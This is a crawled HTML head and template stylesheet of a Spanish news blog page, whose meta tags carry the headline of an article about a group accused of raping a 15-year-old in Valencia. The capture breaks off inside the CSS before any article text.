

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.myspanishtimes.com/2020/10/los-tres-meses-en-libertad-de-la-manada.html
body_size: 32145
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script src='//code.jquery.com/jquery-1.11.0.min.js'></script>
<!--[if lt IE 9]> <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"> </script> <![endif]-->
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<meta content='text/html;charset=UTF-8' http-equiv='Content-Type'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.myspanishtimes.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.myspanishtimes.com/2020/10/los-tres-meses-en-libertad-de-la-manada.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Últimas noticias, noticias de última hora, noticias destacadas, titulares principales y blogs  - Atom" href="https://www.myspanishtimes.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Últimas noticias, noticias de última hora, noticias destacadas, titulares principales y blogs  - RSS" href="https://www.myspanishtimes.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Últimas noticias, noticias de última hora, noticias destacadas, titulares principales y blogs  - Atom" href="https://www.blogger.com/feeds/1149401647570394619/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Últimas noticias, noticias de última hora, noticias destacadas, titulares principales y blogs  - Atom" href="https://www.myspanishtimes.com/feeds/3451947646864389483/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://phantom-elmundo.unidadeditorial.es/04ec9f934e065bfa4a3198c21a7afe3a/crop/29x0/388x239/f/webp/assets/multimedia/imagenes/2020/10/15/16027829433218.jpg' rel='image_src'/>
<meta content='https://www.myspanishtimes.com/2020/10/los-tres-meses-en-libertad-de-la-manada.html' property='og:url'/>
<meta content='Los tres meses en libertad de la &#39;manada&#39; acusada de violar a una niña de 15 años en Valencia' property='og:title'/>
<meta content=' No consigue digerir lo que le pasó la madrugada del 8 de julio. No entiende por qué el chico que le gustaba y sus tres amigos la agredieron...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Los tres meses en libertad de la 'manada' acusada de violar a una niña de 15 años en Valencia - Últimas noticias, noticias de última hora, noticias destacadas, titulares principales y blogs 
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Los tres meses en libertad de la &#39;manada&#39; acusada de violar a una niña de 15 años en Valencia' property='og:title'/>
<meta content='https://www.myspanishtimes.com/2020/10/los-tres-meses-en-libertad-de-la-manada.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://phantom-elmundo.unidadeditorial.es/04ec9f934e065bfa4a3198c21a7afe3a/crop/29x0/388x239/f/webp/assets/multimedia/imagenes/2020/10/15/16027829433218.jpg' property='og:image'/>
<meta content='Últimas noticias, noticias de última hora, noticias destacadas, titulares principales y blogs ' property='og:site_name'/>
<meta content='https://www.myspanishtimes.com/' name='twitter:domain'/>
<meta content='Los tres meses en libertad de la &#39;manada&#39; acusada de violar a una niña de 15 años en Valencia' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://phantom-elmundo.unidadeditorial.es/04ec9f934e065bfa4a3198c21a7afe3a/crop/29x0/388x239/f/webp/assets/multimedia/imagenes/2020/10/15/16027829433218.jpg' name='twitter:image'/>
<meta content='Los tres meses en libertad de la &#39;manada&#39; acusada de violar a una niña de 15 años en Valencia' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Fjalla+One" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&ver=3.8.4' id='kopa-default-heading-font-css' media='all' rel='stylesheet' type='text/css'/>
<link href="//fonts.googleapis.com/css?family=Raleway:300,400,500,600" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Arimo:400,700,400italic,700italic%7CMontserrat:400,700%7CRoboto:400,700%7CRoboto+Condensed:400&amp;ver=1408323976" id="redux-google-fonts-css" media="all" rel="stylesheet" type="text/css">
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora Red
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="maincolor" description="Main Color" type="color" default="#ff5b4d"/>
*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 display-role reset for older browsers */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:&#39;&#39;;content:none;}table{border-collapse:collapse;border-spacing:0;}
/* FRAMEWORK */
a.quickedit img {width: 18px!important;height:18px!important;padding: 0!important;margin:0!important;border: 0!important;
}
a.quickedit {background:transparent!important;
}
.navbar,.post-feeds,.feed-links{display:none;
}
.section,.widget{margin:0 0 0 0;padding:0 0 0 0;
}
strong,b{font-weight:bold;
}
cite,em,i{font-style:italic;
}
a:link{color:#383838;text-decoration:none;outline:none;transition:all 0.25s;-moz-transition:all 0.25s;-webkit-transition:all 0.25s;
}
a:visited{color:#333333;text-decoration:none;
}
a:hover{color:#ff5b4d;text-decoration:none;
}
a img{border:none;border-width:0;outline:none;
}
abbr,acronym{
}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;
}
sub{top:.4em;}small{font-size:86%;
}
kbd{font-size:80%;border:1px solid #999;padding:2px 5px;border-bottom-width:2px;border-radius:3px;
}
mark{background-color:#ffce00;color:black;
}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;
}
hr{height:1px;border:none;background-color:#666;
}
/* heading */
h1,h2,h3,h4,h5,h6{font-weight:bold;line-height:normal;margin:0 0 0.6em;
}
h1{font-size:200%
}
h2{font-size:180%
}
h3{font-size:160%
}
h4{font-size:140%
}
h5{font-size:120%
}
h6{font-size:100%
}
/* list */
ol,ul,dl{margin:.5em 0em .5em 3em
}
ol{list-style:decimal outside
}
ul{list-style:disc outside
}
li{margin:.5em 0
}
dt{font-weight:bold
}
dd{margin:0 0 .5em 2em
}
/* form */
input,button,select,textarea{font:inherit;font-size:100%;line-height:normal;vertical-align:baseline;
}
textarea{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;
}
/* code blockquote */
pre,code{font-family:&quot;Courier New&quot;,Courier,Monospace;color:inherit;
}
pre{white-space:pre;word-wrap:normal;overflow:auto;
}
.navbar, .Attribution, .quickedit {
display:none!important;
}
/* table */
.post-body table[border=&quot;1&quot;] th, .post-body table[border=&quot;1&quot;] td, .post-body table[border=&quot;1&quot;] caption{border:1px solid;padding:.2em .5em;text-align:left;vertical-align:top;
}
.post-body table.tr-caption-container {border:1px solid #e5e5e5;
}
.post-body th{font-weight:bold;
}
.post-body table[border=&quot;1&quot;] caption{border:none;font-style:italic;
}
.post-body table{
}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #e5e5e5;
}
.post-body th{background:#f0f0f0;
}
.post-body table.tr-caption-container td {border:none;padding:8px;
}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;
}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px !important;
}
img {
max-width:100%;
height:auto;
border:0;
}
table {
max-width:100%;
}
.clear {
clear:both;
}
.clear:after {
visibility:hidden;
display:block;
font-size:0;
content:" ";
clear:both;
height:0;
}
body#layout #mywrapper{
width: 65%;
float: left;
margin: 0;
}
body#layout #post-wrapper {
width: auto;
float: none;
display: block;
margin: 0;
}
body#layout div#main {
width:auto;
}
body#layout .header {
height:auto;
}
body#layout .stylebox1 {
width: auto;
display: block;
float: none;
clear:both;
}
body#layout .stylebox {
width: 41.8%;
}
body#layout div#category-one, body#layout div#category-two {
width: 44%;
float: left;
}
body#layout div#category-two {
float: right;
}
body#layout .header-right {
margin: 0;
width: 68%;
}
body#layout #sidebar-wrapper {
padding: 0;
margin:0;
}
body#layout .container {
width: 800px;
margin: 0 auto;
}
body#layout #featured-posts-section {
max-height: inherit;
margin: 0;
}
body#layout #top-nav, body#layout #nav {
display: none;
}
body#layout #content-wrapper {
padding: 0;
}
body#layout #bottombar {
padding: 0;
}
body#layout #bottombar a {
float: none;
padding: 0;
margin: 0 0 0 24px;
}
body#layout #bottombar .left .widget, body#layout #bottombar .center .widget, body#layout #bottombar .right .widget {
margin: 8px 0 0;
}
body#layout #bottombar .left, body#layout #bottombar .center, body#layout #bottombar .right {
width:28%;
}
body {
background: #fff none repeat scroll top left;
margin: 0 0 0 0;
padding: 0 0 0 0;
color: #333333;
font: normal normal 13px Arial, sans-serif;
text-align: left;
}
/* outer-wrapper */
#outer-wrapper {
background:#ffffff;
max-width:1170px;
margin: 0px auto 0;
overflow:hidden;
}
/* NAVIGATION MENU */
.top-menu {
font:normal normal 12px Arial, sans-serif;
margin:0 auto;
height:38px;
border-bottom: 1px solid #e6e6e6;
overflow:hidden;
}
.menubar {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.menubar li {
display:block;
float:left;
line-height:38px;
margin:0 0 0 0;
padding:0 0 0 0;
}
.menubar li a {
color: #798992;
display: block;
padding: 0 12px;
font-size: 12px;
text-transform: uppercase;
font-family: 'Oswald', sans-serif;
}
.menubar li a:hover {
color:#ff5b4d;
}
/* HEADER WRAPPER */
#header-wrapper {
margin:0 auto;
padding: 0px;
min-height: 150px;
}
.header {
float:left;
width:25.7%;
max-width:257px;
height: 100px;
margin: 0px 0 0PX;
}
.header h1.title,.header p.title {
font:normal bold 40px Fjalla One, Arial, Helvetica, sans-serif;
margin:0 0 0 0;
text-transform:uppercase;
}
.titlewrapper h1 {
padding: 40px 0;
}
.header .description {
color:#555555;
}
.header a {
color:#333333;
}
.header a:hover {
color:#999;
}
.header img {
display:block;
padding: 37px 0px;
}
.header-right {
float: right;
padding: 0;
margin: 30px 0px 0 0;
width: 72.8%;
max-width: 728px;
max-height: 90px;
}
.header-right img {
display:block;
}
#nav {
font: normal bold 12px Arial, sans-serif;
text-transform: uppercase;
height: 48px;
line-height: 45px;
padding: 0 28px;
background-color: #ff5b4d;
padding: 6px;
}
.menubar2 {
list-style: none;
margin:0 0 0 0;
*zoom: 1;
float:left;
border: 1px solid #fff;
width: 100%;
}
.menubar2:before,
.menubar2:after {
content: " ";
display: table;
}
.menubar2:after {
clear: both;
}
.menubar2 ul {
list-style: none;
margin:0 0 0 0;
width:12em;
}
.menubar2 a {
display:block;
padding:0 15px;
}
.menubar2 li {
position: relative;
margin:0 0;
padding: 0 1px 0 0;
border-color: #222222;
border-image: none;
border-width: 0 0 0 1px;
}
.menubar2 > li {
float: left;
}
.menubar2 > li > a {
display: block;
height: 45px;
text-decoration: none;
color: #fff;
text-transform: uppercase;
font-family: 'Oswald', sans-serif;
font-size: 15px;
}
.menubar2 li ul {
background: #ff5b4d;
display:block;
position:absolute;
left:0;
z-index:10;
visibility:hidden;
opacity:0;
-webkit-transition:all .25s ease-out;
-moz-transition:all .25s ease-out;
-ms-transition:all .25s ease-out;
-o-transition:all .25s ease-out;
transition:all .25s ease-out;
}
.menubar2 li li ul {
left:100%;
top:-1px;
}
.menubar2 > li.hover > ul {
visibility:visible;
opacity:10;
}
.menubar2 li li.hover ul {
visibility:visible;
opacity:10;
}
.menubar2 li li a {
display: block;
color: #fff;
font-family: 'Droid Sans', sans-serif;
position: relative;
z-index:100;
line-height:32px;
}
.menubar2 li li a:hover {
color:#fff;
}
.menubar2 li li li a {
color: #e0dfdf;
font-family: 'Droid Sans', sans-serif;
text-shadow: 0 1px 1px #4B4B4B;
z-index:20;
}
i.fa.fa-home {
font-size: 25px;
padding: 12px 5px;
}
/* CONTENT WRAPPER */
#content-wrapper {
background-color:#f6f6f6;
margin: 0 auto;
padding: 15px 0;
word-wrap:break-word;
overflow: hidden;
}
div#featured-posts-section {
max-height: 450px;
overflow: hidden;
margin-bottom: 20px;
}
.largebanner {
background:#fff;
border-right:1px solid #e5e5e5;
border-bottom:1px solid #e5e5e5;
border-left:1px solid #e5e5e5;
}
.largebanner .widget {
padding:15px 14px;
overflow:hidden;
}
.largebanner img, .largebanner iframe{
display:block;
max-width:100%;
border:none;
overflow:hidden;
}
/* POST WRAPPER */
#post-wrapper {
background:transparent;
float:left;
width:817px;
max-width:817px;
margin:0 0 10px;
}
.post-container {
padding:0px 0px 0 0;
}
.breadcrumbs {font-size: 90%;height: 16px;margin-bottom: 10px;margin-top: 1px;overflow: hidden;padding: 5px;margin-left: -15px;}
.breadcrumbs > span {padding: 10px 5px 10px 10px;}
.breadcrumbs > span:last-child {background: none repeat scroll 0 0 transparent;color: #808080;}
.breadcrumbs a {color: #333333;}
.post {
background:#ffffff;
margin:0 0 15px;
padding:15px 0;
}
.post-body {
line-height:1.6em;
}
h2.post-title, h1.post-title {
font:normal normal 20px Fjalla One, Helvetica, Arial, sans-serif;
}
h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {
color:#383838;
}
h2.post-title a:hover, h1.post-title a:hover {
color:#FF5B4D;
}
.img-thumbnail {
background:#fbfbfb url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn9U3moL2uWII6l8as7Izcs61NGi2MKQL5boPGeoEuQ6Nwkrk4ebN7fc5w2h2myYPA4QIOrDXLVc8q6-8fbpfQEg_qO4NH9zUj4Vmd0yySzgtxHDqDNeTJqw4SHpvUPTWRz8f74yIPt9U8/w200-c-h140/no-image.png) no-repeat center center;
position:relative;
float:left;
width:250px;
height:163px;
margin:0 15px 0 0;
}
.img-thumbnail img {
width:250px;
height:160px;
}
span.rollover {
}
span.rollover:before {
content:"";
position: absolute;
width:24px;
height:24px;
margin:-12px;
top:50%;
left:50%;
}
span.rollover:hover {
opacity: .7;
-o-transition:all 1s;
-moz-transition:all 1s;
-webkit-transition:all 1s;
}
.post-info {
background: transparent;
margin: 0 0 12px;
color: #666666;
font-size: 11px;
border-bottom: 1px dotted #dedede;
}
.post-info a {
display:inline-block;
color:#666666;
}
.author-info, .time-info, .comment-info, .label-info, .review-info {
margin-right:12px;
display:inline;
}
a.readmore {
display:inline-block;
margin:15px 0 0;
background-color:#ffffff;
border:1px solid #dddddd;
padding:0px 10px;
line-height:26px;
color:#333333;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
}
a.readmore:hover  {
border:1px solid #aaaaaa;
}
/* Page Navigation */
.pagenavi {
clear: both;
margin: -16px 0 10px;
text-align: center;
font-size: 14px;
font-weight: bold;
padding: 0px;
text-transform: uppercase;
border-bottom: 1px solid #ddd;
border-top: 1px solid #ddd;
}
.pagenavi span,.pagenavi a {
padding: 6px 20px 6px 15px;
margin-right:3px;
display:inline-block;
color:$(readmore.color);
float: left;
background: none repeat scroll 0 0 transparent;
border-right: 1px solid #DDDDDD;
background-color:$(readmore.background.color);
border: 1px solid $(readmore.border.color);
}
.pagenavi .current, .pagenavi .pages, .pagenavi a:hover {
border: 1px solid $(readmore.hover.color);
}
.pagenavi .pages {
display:none;
}
/* SIDEBAR WRAPPER */
#sidebar-wrapper {
background: #F6F6F6;
float: right;
width: 35%;
max-width: 320px;
margin: 11px auto 0;
padding: 10px;
}
.sidebar h2, .panel h2 {
display: block;
font-weight: 700;
line-height: 25px;
padding: 0 0 13px 0px;
margin: 6px 0 5px 0;
border-bottom: 3px #ff5b4d solid;
color: #222;
font-family: 'Oswald', sans-serif;
font-size: 20px;
margin: 6px 0 15px 0;
text-transform: uppercase;
}
#sidebar1 h2 span,#sidebar h2 span{
}
.sidebar h2 span {
padding-bottom: 10px;
border-bottom: 3px #444 solid;
}
#bottombar h2 span {
bottom: -2px;
padding: 6px;
color: #ff5b4d;
}
.sidebar h2:after, .panel h2:after {
content: " ";
width:90px;
height: 0px;
position: absolute;
left: 0;
bottom: -2px;
}
.sidebar .widget {
margin:0 0 15px;
}
.sidebar ul, .sidebar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.sidebar li {
margin:5px 0;
padding:0 0 0 0;
}
/* Recent Post */
.recent-post-title {
margin:0 0 15px;
padding:0;
position:relative;
}
.recent-post-title h2 {
font-family: 'Oswald', sans-serif;
font-size: 20px;
margin: 6px 0 25px 0;
}
.special-heading h2 {
font-family: 'Oswald', sans-serif;
font-size: 20px;
margin: 6px 0 25px 0;
}
.recent-post-title h2 a {
color:#474747;
padding: 0 10px;
}
.stylebox {
float:left;
width:50%;
margin:0 0;
}
.stylebox .widget {
padding:0 15px 15px 0;
}
.stylebox .widget-content {
background:#ffffff;
}
.stylebox ul {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.stylebox1 {
float:left;
width:98%;
margin:0 0;
}
.stylebox1 .widget {
padding:0 0px 15px 0;
}
.stylebox1 .widget-content {
background:#ffffff;
}
.stylebox1  ul {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
/* Recent Post */
ul.xpose_thumbs {
margin:0 0 0 0;
}
ul.xpose_thumbs li {
font-size:12px;
min-height:68px;
margin:0 0 8px;
padding:0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs .xpose_thumb {
position:relative;
background:#fbfbfb;
margin:3px 0 10px 0;
width:100%;
height:50px;
padding-bottom:46%;
overflow:hidden;
}
ul.xpose_thumbs .xpose_thumb img {
height:auto;
width:100%;
}
ul.xpose_thumbs1 {
margin:0 0 0 0;
width:49%;
float:left;
}
ul.xpose_thumbs1 li {
font-size:12px;
min-height:68px;
margin:0 0 8px;
padding:0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs1 .xpose_thumb {
position:relative;
background:#fbfbfb;
margin:3px 0 10px 0;
width:100%;
height:62px;
padding-bottom:46%;
overflow:hidden;
}
ul.xpose_thumbs1 .xpose_thumb img {
height:auto;
width:100%;
}
ul.xpose_thumbs2 {
font-size:13px;
}
ul.xpose_thumbs2 li {
padding:0 0;
min-height:115px;
font-size:11px;
margin: 0 0 8px;
padding: 0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs2 .xpose_thumb2 {
background:#fbfbfb;
float:left;
margin:3px 8px 0 0;
height:110px;
width:110px;
}
ul.xpose_thumbs2 .xpose_thumb2 img {
height:110px;
width:110px;
}
span.xpose_title {
display:block;
margin:0 0 5px;
line-height:1.4em;
font-family: Roboto;
line-height: 24px;
letter-spacing: 0.5px;
font-style: normal;
font-size: 22px;
font: 400 24px/26px 'Oswald', sans-serif;
color: #434c51;
}
span.xpose_title2 {
font-size:18px;
}
span.rp_summary {
display:block;
margin:6px 0 0;
color: #747474;
font-family: Open Sans,sans-serif;
font-size: 14px;
font-weight: 400;
}
span.xpose_meta {
background:transparent;
display:block;
font-size:12px;
color:#aaa;
margin-top: 17px;
}
span.xpose_meta a {
color:#aaa !important;
display:inline-block;
}
span.xpose_meta_date, span.xpose_meta_comment, span.xpose_meta_more  {
display:inline-block;
margin-right:8px;
}
span.xpose_meta_date:before {
content: "\f017";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_comment:before  {
content: "\f086";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_more:before {
content: "\f0a9";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
ul.xpose_thumbs2 li a:hover, ul.xpose_thumbs li a:hover {
color:#ff5b4d;
}
ul.xpose_thumbs22 {
font-size:13px;
width:49%;
float:right;
}
ul.xpose_thumbs22 li {
padding:0 0;
min-height:115px;
font-size:11px;
margin: 0 0 8px;
padding: 0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs22 .xpose_thumb2 {
background:#fbfbfb;
float:left;
margin:3px 8px 0 0;
height:110px;
width:110px;
}
ul.xpose_thumbs22 .xpose_thumb2 img {
height:110px;
width:110px;
}
span.xpose_title {
display:block;
margin:0 0 5px;
line-height:1.4em;
font-family: Roboto;
line-height: 24px;
letter-spacing: 0.5px;
font-style: normal;
font-size: 22px;
font: 400 24px/26px 'Oswald', sans-serif;
color: #434c51;
}
span.xpose_title2 {
font-size:18px;
}
span.rp_summary {
display:block;
margin:6px 0 0;
color:#747474;
}
span.xpose_meta {
background:transparent;
display:block;
font-size:12px;
color:#aaa;
margin-top: 17px;
}
span.xpose_meta a {
color:#aaa !important;
display:inline-block;
}
span.xpose_meta_date, span.xpose_meta_comment, span.xpose_meta_more  {
display:inline-block;
margin-right:8px;
}
span.xpose_meta_date:before {
content: "\f017";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_comment:before  {
content: "\f086";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_more:before {
content: "\f0a9";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
ul.xpose_thumbs22 li a:hover, ul.xpose_thumbs li a:hover {
color:#ff5b4d;
}
/* BOTTOMBAR */
#bottombar {
overflow:hidden;
margin:0 auto;
padding:15px 28px;
color:#dddddd;
border-top: 10px solid #798992;
background-color: #434c51;
}
#bottombar .left {
float:left;
width:34%;
}
#bottombar .center {
float:left;
width:34%;
}
#bottombar .right {
float:right;
width:32%;
}
#bottombar .left .widget, #bottombar .center .widget {
margin:0 15px 15px 0;
}
#bottombar .right .widget {
margin:0 0 15px 0;
}
#bottombar h2 {
font:normal bold 13px Arial, sans-serif;
margin:0 0 10px 0;
padding:6px 0;
text-transform:uppercase;
position:relative;
color:#eeeeee;
}
#bottombar ul, #bottombar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
#bottombar li {
margin:5px 0;
padding:0 0 0 0;
}
#bottombar ul li:before {
color:#eeeeee !important;
}
#bottombar a {
color:#dddddd;
}
#bottombar a:hover {
color:#ffffff;
}
/* FOOTER */
#footer-wrapper {
background:#282e31;
margin:0 auto;
padding:8px 20px;
overflow:hidden;
color:#eeeeee;
font-size:12px;
}
.footer-left {
float:left;
margin:10px;
margin-top: 9px;
color: #949494;
}
.footer-right {
float:right;
margin:10px;
color: #949494;
}
#footer-wrapper a {
color:#b8b8b8;
}
#footer-wrapper a:hover {
color:#ffffff;
}
/* CUSTOM WIDGET */
.widget ul {
line-height:1.4em;
}
/* Tab Menu */
.set, .panel {
margin: 0 0;
}
.tabs .panel {
padding:0 0;
}
.tabs-menu {
border-bottom:3px solid #E73138;
padding: 0 0;
margin:0 0;
}
.tabs-menu li {
font:normal bold 12px Arial, sans-serif;
display: inline-block;
*display: inline;
zoom: 1;
margin: 0 3px 0 0;
padding:10px;
background:#fff;
border:1px solid #e5e5e5;
border-bottom:none !important;
color:#333333;
cursor:pointer;
position:relative;
}
.tabs-menu .active-tab {
background:#E73138;
border:1px solid #E73138;
border-bottom:none !important;
color:#fff;
}
.tabs-content {
padding:10px 0;
}
.tabs-content .widget li {
float:none !important;
margin:5px 0;
}
.tabs-content .widget ul {
overflow:visible;
}
/* Custom CSS for Blogger Popular Post Widget */
.PopularPosts ul,
.PopularPosts li,
.PopularPosts li img,
.PopularPosts li a,
.PopularPosts li a img {
margin:0 0;
padding:0 0;
list-style:none;
border:none;
background:none;
outline:none;
}
.PopularPosts ul {
margin:.5em 0;
list-style:none;
color:black;
counter-reset:num;
}
.PopularPosts ul li img {
display:block;
margin:0 .5em 0 0;
width:100px;
height:100px;
float:left;
padding: 2px;
border: 1px solid lightGrey;
}
.PopularPosts ul li {
counter-increment:num;
position:relative;
}
.PopularPosts .item-title {
padding-bottom: .2em;
font-size: 16px;
font-weight: 300;
font-family: 'Oswald', sans-serif;
}
/* Set color and level */
.PopularPosts ul li {margin-right:1% !important}
.PopularPosts .item-thumbnail {
margin:0 0 0 0;
}
.PopularPosts .item-snippet {
font-size:11.5px;
color: #747474;
}
.profile-img{
display:inline;
opaciry:10;
margin:0 6px 3px 0;
}
/* back to top */
#back-to-top {
padding: 8px 10px;
color: #FFF;
height: 30px;
text-align: center;
cursor: pointer;
background-color: #333;
}
.back-to-top {
position:fixed !important;
position:absolute;
bottom:20px;
right:20px;
z-index:999;
}
#back-to-top:hover {
background-color: #f8674a;
}
/* ==== Related Post Widget Start ==== */
#related-posts h2 > span{
border-bottom: 2px solid #ff5b4d;
bottom: -2px;
padding: 4px 10px;
}
#related-posts{
float:left;
width:100%;
margin-bottom:40px;
}
#related-posts h2{
border-bottom: 2px solid #eee;
padding: 4px 0;
font: normal normal 18px Oswald;
text-transform: uppercase;
font: normal bold 12px Arial, sans-serif;
text-align: left;
color: #474747;
margin-bottom: 5px;
display:none;
}
#related-posts a {
width: 258px;
text-decoration: none;
margin: 0 7px 7px 0;
float: left;
}
#related-posts #r-title {
width:100%;
padding:8px 0px 20px;
color:#fff;
height:25px;
text-align:left;
margin:-58px 0px 0px 0px;
font: normal 14px Oswald;
line-height:20px;
background: rgba(35, 35, 35, 0.9);
opacity: 0.9;filter: alpha(opacity = 90);
}
#related-posts h8 {
padding-left: 14px;
display: inline-block;
}
#related-posts .related_img {
padding:0px;
width:100%;
height:160px;
max-width: 100%;
}
#related-posts .related_img:hover{
opacity:.7;
filter:alpha(opacity=70);
-moz-opacity:.7;
-khtml-opacity:.7;
}
/* share buttons */
.share-buttons-box {
height: 67px;
